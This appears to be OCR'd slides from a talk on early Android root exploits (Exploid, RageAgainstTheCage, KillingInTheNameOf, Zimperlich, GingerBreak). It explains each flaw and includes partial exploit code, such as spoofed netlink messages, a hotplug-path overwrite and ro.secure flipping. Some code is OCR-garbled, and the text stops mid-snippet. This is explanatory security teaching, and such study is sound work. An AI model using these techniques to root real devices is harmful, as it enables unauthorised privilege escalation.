

#### **Let's Pretend...**





### **Lack of Source Checking**







My non-Android udev exploit just ran /tmp/run as root:

 $mp = message;$ mp  $+=$  sprintf(mp, "remove $@/d"$ ) + 1;  $mp$   $+=$  sprintf(mp, "SUBSYSTEM=block")  $+$  1;  $mp$  += sprintf(mp, "DEVPATH=/dev/foo") + 1;  $mp$  += sprintf(mp, "TIMEOUT=10") + 1; mp  $+=$  sprintf(mp, "ACTION=remove") + 1;  $mp$  += sprintf(mp, "REMOVE CMD=/tmp/run") + 1;

- Android "inherited" the udev vuln
	- "init" daemon encapsulated udev functionality
	- Still was present years after udev patch



#### Stealth's payload looked like the following:

```
close(creat("loading", 0666));
← creates "loading" file
if ((ofd = creat("hotplug", 0644)) < 0)
← writes "hotplug" file
       die("[-] creat");
if (write(ofd, path , strlen(path)) < 0)
← path to exploid binarydie("[-] write");
close(ofd);
symlink("/proc/sys/kernel/hotplug", "data");
← symlinks "data"
snprintf(buf, sizeof(buf), "ACTION=add%cDEVPATH=/..%s%c"
                   "SUBSYSTEM=firmware%c"
                   "FIRMWARE=../../..%s/hotplug%c", 
                     0, basedir, 0, 0, basedir, 0);
                                                  ← netlink msg
```
#### **What's happening here?**



From <http://android.git.kernel.org/?p=platform/system/core.git;a=blob;f=init/devices.c>:

```
void process firmware event(struct uevent *uevent)
{
... 
        l = asprintf(&root, SYSFS_PREFIX"%s/", uevent>path);
    l = asprintf(&loading, "%sloading", root);
    l = asprintf(&data, "%sdata", root);
        l = asprintf(&file1, FIRMWARE_DIR1"/%s", uevent>firmware);
...
    loading fd = open(loading, 0 WROMLY);data_fd = open(data, 0 WROMLY);fw fd = open(file1, 0 RDOMLY);...
    if(!load firmware(fw fd, loading fd, data fd))
       ^ /sys/../sqlite_stmt_journals/loading
       ^ /etc/firmware/../../sqlite_stmt_journals/hotplug
       ^ /sys/../sqlite_stmt_journals/data
```


From <http://android.git.kernel.org/?p=platform/system/core.git;a=blob;f=init/devices.c>:

```
int load firmware(int fw fd, int loading fd, int data fd)
{
... 
    write(loading_fd, "1", 1); /* start transfer */while (len to copy > 0) {
        nr = read(fw_fd, buf, sizeof(buf));
← read from "hotplug"
...
        while (nr > 0) {
            nw = write(data_fd, buf + nw, nr);
← write to "data"
... 
}
```
#### **Netlink message causes the init daemon to read the contents of "hotplug" and write them into "data"**



- Remember:
	- "hotplug" contains path to exploid
	- "data" is symlinked to /proc/sys/kernel/hotplug
- So:
	- /proc/sys/kernel/hotplug now contains the path to the exploid binary
	- Overrides the default hotplug path
- Invoke hotplug:
	- Exploid will be run as root!

### **RageAgainstTheCage Jailbreak**





# **RAGEAGAINSTTHECAGE**



#### **What's wrong with the following code?**

/\* Code intended to run with elevated privileges \*/ do stuff as privileged();

/\* Drop privileges to unprivileged user \*/ setuid(uid);

/\* Code intended to run with lower privileges \*/ do stuff as unprivileged();

Assuming a uid/euid=0 process dropping privileges...



#### Well, there's really only one line of interest:

/\* Drop privileges to unprivileged user \*/ **setuid(uid);**

#### From setuid(2) man page:

**ERRORS**

 **EAGAIN** The uid does not match the current uid and uid brings process over its RLIMIT NPROC resource limit.

It's true, setuid() can and will fail.



#### What is RLIMIT\_NPROC?

#### **RLIMIT\_NPROC**

The maximum number of processes (or, more precisely on Linux, threads) that can be created for the real user ID of the calling process. Upon encountering this limit, **fork**(2) fails with the error **EAGAIN**.

If there are too many processes for the uid we're dropping to, setuid() will fail!

Therefore, privileges will not be dropped and we'll continue execution with uid=0!



- If we can artificially inflate the number of processes owned by the target uid, we can hit uid's RLIMIT\_NPROC and force setuid() to fail with errno EAGAIN.
- Hopefully, the binary running with uid=0 will then perform some unsafe operation that we can influence.



#### • ADB:

…

*Android Debug Bridge (adb) is a versatile command line tool that lets you communicate with an emulator instance or connected Android-powered device. It is a client-server program that includes three components:*

*A daemon, which runs as a background process on each emulator or device instance.*

• Guess what ADB fails to do when it calls setuid to drop privileges?

## **RageAgainstTheCage Exploit**



• ADB fails to check setuid() return value:

/\* then switch user and group to "shell" \*/ setgid(AID SHELL); setuid(AID SHELL);

- RageAgainstTheCage exploit:
	- fork() up to RLIMIT\_NPROC for "shell" user
	- Kill adb, fork() again, adb fails setuid()
	- Your `adb shell` is now a root shell!

## **KillingInTheNameOf Jailbreak**





## **KILLINGINTHENAMEOF**



#### • ashmem

– Custom shmem interface by Google: *The ashmem subsystem is a new shared memory allocator, similar to POSIX SHM but with different behavior and sporting a simpler file-based API.*

• Custom code  $\rightarrow$  ripe for vulnerabilities!

## **ashmem Property Mapping**



• ashmem maps in Android system properties in to each address space

```
# cat /proc/178/maps
...
4000000040008000 rxs 00000000 00:07 187        
/dev/ashmem/system_properties (deleted)
...
```
• Not mmap'ed PROT WRITE thankfully, that would be bad, wouldn't it?

### **Android Properties**



• Android properties:

```
$ getprop 
[ro.secure]: [1]
[ro.allow.mock.location]: [1]
[ro.debuggable]: [1]
...
```
- ro.secure determines whether ADB runs as root or drops privs to AID\_SHELL user
- If we can change it to 0, we've got root!



• Turns out ashmem will let us mprotect the mapping as PROT WRITE:

printf("[+] Found prop area @ %p\n", prop); if (mprotect(prop, PA SIZE, PROT READ|PROT WRITE) < 0) die(" $[-]$  mprotect");

- Flip the ro. secure property to 0:
- if (strcmp(pi->name, "ro.secure") ==  $0$ ) { strcpy(pi->value, "0");
	- Spawn root adb shell!

### **ZimperLich Jailbreak**





# **ZIMPERLICH**


#### **GUESS WHAT?**

#### **Same as RageInTheCage, except for the Zygote process!**

Missing return value check on setuid(2)

## **GingerBreak Jailbreak**





# **GINGERBREAK**



#### **GUESS WHAT AGAIN?**

#### **Same as Exploid, except for the vold process!**

Missing source check on netlink message



# **Spot the vuln in vold's DirectVolume.cpp!**

```
void DirectVolume::handlePartitionAdded(const char *devpath, 
NetlinkEvent *evt)
{
    int major = atoi(evt->findParam("MAJOR"));
    int minor = atoi(evt->findParam('MINOR''));
...
        int part_num;
    const char *tmp = evt-5findParam("PARTN");
...
    part num = atoi(tmp);
...
        if (part_num > mDiskNumParts) {
                mDiskNumParts = part_num;
        }
    mPartMinors[part num -1] = minor;
```
# **Arbitrary Write Vulnerability**



• Arbitrary write via negative index – Spoof netlink msg with maliciously crafted PARTN and MINOR

```
n = snprintf(buf, sizeof(buf), "@/foo%cACTION=add%c"
                                                                          "SUBSYSTEM=block%c"
                                                                          "DEVPATH=%s%c"
                                           "MAJOR=179%cMINOR=%d%c"
                                           "DEVTYPE=harder%cPARTN=%d",
